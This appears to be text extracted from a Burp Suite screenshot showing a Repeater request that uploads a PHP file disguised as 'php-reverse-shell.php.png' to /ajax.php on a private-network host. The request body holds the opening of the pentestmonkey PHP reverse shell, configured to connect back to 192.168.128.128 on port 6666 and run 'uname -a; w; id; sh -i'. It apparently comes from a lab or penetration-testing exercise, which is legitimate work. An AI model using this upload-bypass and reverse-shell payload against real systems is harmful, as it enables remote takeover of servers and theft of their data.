 Burp Suite Professional v2022.3.3 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer
2 × ...
Send Cancel < > Target: http://192.168.9.79 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.9.79
3 Content-Length: 2907
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2UiIL370Qjv
6 Accept: */*
7 Origin: http://192.168.9.79
8 Referer: http://192.168.9.79/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryyXASI2UiIL370Qjv
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.png"
15 Content-Type: application/x-php
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '192.168.128.128';
24 $port = 6666;
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; sh -i';
29 $daemon = 0;
30 $debug = 0;
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
INSPECTOR